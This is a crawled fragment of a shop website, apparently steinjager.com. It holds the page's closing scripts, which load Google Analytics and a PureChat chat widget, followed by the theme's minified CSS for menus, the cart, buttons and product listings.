<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<script type='text/javascript'>//MCR

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-40424482-1', 'steinjager.com');
    ga('send', 'pageview');

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');


    //UA-10877219-1
    ga('create', 'UA-10877219-1', 'steinjager.com');
    //ga('create', 'UA-32101578-22', 'steinjager.com');

    ga('send', 'pageview');

    (function () { 
        var done = false;    
        var script = document.createElement('script');  
        script.async = true;    
        script.type = 'text/javascript';    
        script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; 
        document.getElementsByTagName('HEAD').item(0).appendChild(script); 
        script.onreadystatechange = script.onload = function (e) {   
            if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { 
                var w = new PCWidget({ c: '8ab8ec46-c57f-40bc-97f7-46950d5b04e9', f: true }); done = true;   
            }   
        };  
    })();   

</script>
</body></html> 


--- FILE ---
content_type: text/css
request_url: https://steinjager.com/shop/catalog/view/theme/steinjager/stylesheet/minified/stylesheet.min.css
body_size: 2586
content:
body,label{font-weight:400}#menu,#top{min-height:40px}body{font-family:'Open Sans',sans-serif;color:#666;font-size:12px;line-height:20px;width:100%}h1,h2,h3,h4,h5,h6{color:#444}.fa{font-size:14px}h1{font-size:33px}h2{font-size:27px}h3{font-size:21px}h4{font-size:15px}.form-note {font-size: 12px;opacity: 0.9;}.input-group .dropdown-menu,.input-group .popover,.input-group input,.input-group select,h5,input[type=email].form-control,input[type=url].form-control,input[type=search].form-control,input[type=tel].form-control,input[type=color].form-control,input[type=text].form-control,input[type=password].form-control,input[type=datetime].form-control,input[type=datetime-local].form-control,input[type=date].form-control,input[type=month].form-control,input[type=time].form-control,input[type=week].form-control,input[type=number].form-control,select.form-control,textarea.form-control{font-size:12px}h6{font-size:10.2px}a{color:#23a1d1}a:hover{text-decoration:none}legend{font-size:18px;padding:7px 0}label{font-size:12px}#menu #category,.product-thumb h4{font-weight:700}.input-group .input-group-addon{font-size:12px;height:30px}span.hidden-lg,span.hidden-md,span.hidden-sm,span.hidden-xs{display:inline}.nav-tabs{margin-bottom:15px}div.required .control-label:before{content:'* ';color:red;font-weight:700}.dropdown-menu li>a:hover{text-decoration:none;color:#fff;background-color:#229ac8;background-image:linear-gradient(to bottom,#23a1d1,#1f90bb);background-repeat:repeat-x}#top{background-color:#EEE;border-bottom:1px solid #e2e2e2;padding:4px 0 3px;margin:0 0 20px}#top .container{padding:0 20px}#top #form-currency .currency-select,#top #form-language .language-select{text-align:left}#top #form-currency .currency-select:hover,#top #form-language .language-select:hover{text-shadow:none;color:#fff;background-color:#229ac8;background-image:linear-gradient(to bottom,#23a1d1,#1f90bb);background-repeat:repeat-x}#top .btn-link,#top-links a,#top-links li{color:#888;text-shadow:0 1px 0 #FFF;text-decoration:none}#top .btn-link:hover,#top-links a:hover{color:#444}#cart>.btn,#top-links .dropdown-menu a:hover{color:#FFF}#top-links .dropdown-menu a{text-shadow:none}#top .btn-link strong{font-size:14px;line-height:14px}#top-links{padding-top:6px}#top-links a+a{margin-left:15px}#logo{margin:0 0 10px}#cart,#cart .dropdown-menu table,#search{margin-bottom:10px}#search .input-lg{height:40px;line-height:20px;padding:0 10px}#search .btn-lg{font-size:15px;line-height:18px;padding:10px 35px;text-shadow:0 1px 0 #FFF}#cart>.btn{font-size:12px;line-height:18px}#cart.open>.btn{background-image:none;background-color:#FFF;border:1px solid #E6E6E6;color:#666;box-shadow:none;text-shadow:none}#cart.open>.btn:hover{color:#444}#cart .dropdown-menu{background:#eee;z-index:1001;min-width:100%}#menu,#menu .btn-navbar,#menu .see-all:focus,#menu .see-all:hover{background-image:linear-gradient(to bottom,#23a1d1,#1f90bb);background-repeat:repeat-x}#cart .dropdown-menu li>div{min-width:427px;padding:0 10px}@media (max-width:478px){#cart .dropdown-menu{width:100%}#cart .dropdown-menu li>div{min-width:100%}}#cart .dropdown-menu li p{margin:20px 0}#menu{background-color:#229ac8;border-color:#1f90bb #1f90bb #145e7a}#menu .nav>li>a{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);padding:10px 15px;min-height:15px;background-color:transparent}#menu .nav>li.open>a,#menu .nav>li>a:hover{background-color:rgba(0,0,0,.1)}#menu .dropdown-menu{padding-bottom:0}#menu .dropdown-inner{display:table}#menu .dropdown-inner ul{display:table-cell}#menu .dropdown-inner a{min-width:160px;display:block;padding:3px 20px;clear:both;line-height:20px;color:#333;font-size:12px}#menu .dropdown-inner li a:hover{color:#FFF}#menu .see-all{display:block;margin-top:.5em;border-top:1px solid #DDD;padding:3px 20px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 3px 3px;font-size:12px}#menu .see-all:focus,#menu .see-all:hover{text-decoration:none;color:#fff;background-color:#229ac8}#menu #category{float:left;padding-left:15px;font-size:16px;line-height:40px;color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.2)}#menu .btn-navbar{font-size:15px;font-stretch:expanded;color:#FFF;padding:2px 18px;float:right;background-color:#229ac8;border-color:#1f90bb #1f90bb #145e7a}#menu .btn-navbar.disabled,#menu .btn-navbar:active,#menu .btn-navbar:focus,#menu .btn-navbar:hover,#menu .btn-navbar[disabled]{color:#fff;background-color:#229ac8}@media (min-width:768px){#menu .dropdown:hover .dropdown-menu{display:block}}@media (max-width:767px){#menu .dropdown-inner,#menu div.dropdown-inner>ul.list-unstyled{display:block}#menu{border-radius:4px}#menu div.dropdown-menu{margin-left:0!important;padding-bottom:10px;background-color:rgba(0,0,0,.1)}#menu .dropdown-inner a{width:100%;color:#fff}#menu .dropdown-menu a:hover,#menu .dropdown-menu ul li a:hover{background:rgba(0,0,0,.1)}#menu .see-all{margin-top:0;border:none;border-radius:0;color:#fff}}#content{min-height:600px}.alert{padding:8px 14px}.pagination{margin:0}.buttons{margin:1em 0}.btn{padding:7.5px 12px;font-size:12px;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn-danger.active,.btn-danger.disabled,.btn-danger:active,.btn-danger:hover,.btn-danger[disabled],.btn-success.active,.btn-success.disabled,.btn-success:active,.btn-success:hover,.btn-success[disabled],.btn-warning.active,.btn-warning.disabled,.btn-warning:active,.btn-warning:hover,.btn-warning[disabled]{box-shadow:inset 0 1000px 0 rgba(0,0,0,.1)}.btn-xs{font-size:9px}.btn-sm{font-size:10.2px}.btn-lg{padding:10px 16px;font-size:15px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:12px}.btn-group>.btn-xs{font-size:9px}.btn-group>.btn-sm{font-size:10.2px}.btn-group>.btn-lg{font-size:15px}.btn-default{color:#777;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#e7e7e7;background-image:linear-gradient(to bottom,#eee,#ddd);background-repeat:repeat-x;border-color:#ddd #ddd #b3b3b3 #b7b7b7}.btn-danger,.btn-info,.btn-inverse,.btn-primary,.btn-success,.btn-warning{text-shadow:0 -1px 0 rgba(0,0,0,.25);background-repeat:repeat-x}.btn-primary{color:#fff;background-color:#229ac8;background-image:linear-gradient(to bottom,#23a1d1,#1f90bb);border-color:#1f90bb #1f90bb #145e7a}.btn-primary.active,.btn-primary.disabled,.btn-primary:active,.btn-primary:hover,.btn-primary[disabled]{background-color:#1f90bb;background-position:0 -15px}.btn-warning{color:#fff;background-color:#faa732;background-image:linear-gradient(to bottom,#fbb450,#f89406);border-color:#f89406 #f89406 #ad6704}.btn-danger{color:#fff;background-color:#da4f49;background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);border-color:#bd362f #bd362f #802420}.btn-success{color:#fff;background-color:#5bb75b;background-image:linear-gradient(to bottom,#62c462,#51a351);border-color:#51a351 #51a351 #387038}.btn-info{color:#fff;background-color:#df5c39;background-image:linear-gradient(to bottom,#e06342,#dc512c);border-color:#dc512c #dc512c #a2371a}.btn-link{border-color:transparent;cursor:pointer;color:#23A1D1;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:rgba(0,0,0,0);background-image:none;box-shadow:none}.btn-inverse{color:#fff;background-color:#363636;background-image:linear-gradient(to bottom,#444,#222);border-color:#222 #222 #000}.btn-inverse.active,.btn-inverse.disabled,.btn-inverse:active,.btn-inverse:hover,.btn-inverse[disabled]{background-color:#222;background-image:linear-gradient(to bottom,#333,#111)}.list-group a{border:1px solid #DDD;color:#888;padding:8px 12px}.list-group a.active,.list-group a.active:hover,.list-group a:hover{color:#444;background:#eee;border:1px solid #DDD;text-shadow:0 1px 0 #FFF}.carousel-caption{color:#FFF;text-shadow:0 1px 0 #000}.carousel-control .icon-prev:before{content:'\f053';font-family:FontAwesome}.carousel-control .icon-next:before{content:'\f054';font-family:FontAwesome}.product-thumb{border:1px solid #ddd;margin-bottom:20px;overflow:auto}.product-thumb .image{text-align:center}.product-thumb .image a{display:block}.product-thumb .image a:hover{opacity:.8}.product-thumb .image img{margin-left:auto;margin-right:auto}.product-grid .product-thumb .image{float:none}@media (min-width:767px){.product-list .product-thumb .image{float:left;padding:0 15px}}.product-thumb .caption{padding:0 20px;min-height:180px}.product-list .product-thumb .caption{margin-left:230px}@media (max-width:1200px){.product-grid .product-thumb .caption{min-height:210px;padding:0 10px}}@media (max-width:767px){.product-list .product-thumb .caption{min-height:0;margin-left:0;padding:0 10px}.product-grid .product-thumb .caption{min-height:0}}.product-thumb .rating{padding-bottom:10px}.rating .fa-stack{font-size:8px}.rating .fa-star-o{color:#999;font-size:15px}.rating .fa-star{color:#FC0;font-size:15px}.rating .fa-star+.fa-star-o{color:#E69500}h2.price{margin:0}.product-thumb .price{color:#444}.product-thumb .price-new{font-weight:600}.product-thumb .price-old{color:#999;text-decoration:line-through;margin-left:10px}.product-thumb .price-tax{color:#999;font-size:12px;display:block}.product-thumb .button-group{border-top:1px solid #ddd;background-color:#eee;overflow:auto}.product-list .product-thumb .button-group{border-left:1px solid #ddd}@media (max-width:768px){.product-list .product-thumb .button-group{border-left:none}}.product-thumb .button-group button{width:60%;border:none;display:inline-block;float:left;background-color:#eee;color:#888;line-height:38px;font-weight:700;text-align:center;text-transform:uppercase}.product-thumb .button-group button+button{width:20%;border-left:1px solid #ddd}.product-thumb .button-group button:hover{color:#444;background-color:#ddd;text-decoration:none;cursor:pointer}@media (max-width:1200px){.product-thumb .button-group button,.product-thumb .button-group button+button{width:33.33%}}@media (max-width:767px){.product-thumb .button-group button,.product-thumb .button-group button+button{width:33.33%}}.thumbnails{overflow:auto;clear:both;list-style:none;padding:0;margin:0}.thumbnails>li{margin-left:20px}.thumbnails{margin-left:-20px}.thumbnails>img{width:100%}.image-additional a{margin-bottom:20px;padding:5px;display:block;border:1px solid #ddd}.image-additional{max-width:78px}.thumbnails .image-additional{float:left;margin-left:20px}@media (min-width:1200px){#content .col-lg-2:nth-child(6n+1),#content .col-lg-3:nth-child(4n+1),#content .col-lg-4:nth-child(3n+1),#content .col-lg-6:nth-child(2n+1){clear:left}}@media (min-width:992px) and (max-width:1199px){#content .col-md-2:nth-child(6n+1),#content .col-md-3:nth-child(4n+1),#content .col-md-4:nth-child(3n+1),#content .col-md-6:nth-child(2n+1){clear:left}}@media (min-width:768px) and (max-width:991px){#content .col-sm-2:nth-child(6n+1),#content .col-sm-3:nth-child(4n+1),#content .col-sm-4:nth-child(3n+1),#content .col-sm-6:nth-child(2n+1){clear:left}}@media (min-width:768px){#column-left .product-layout .col-md-3{width:100%}#column-left+#content .product-layout .col-md-3{width:50%}#column-left+#content+#column-right .product-layout .col-md-3,#content+#column-right .product-layout .col-md-3{width:100%}}#column-left .product-layout,#column-right .product-layout{width:100%}.input-group .form-control[name^=quantity]{min-width:50px}.btn-info.active,.btn-info.disabled,.btn-info:active,.btn-info:hover,.btn-info[disabled]{background-image:none;background-color:#df5c39}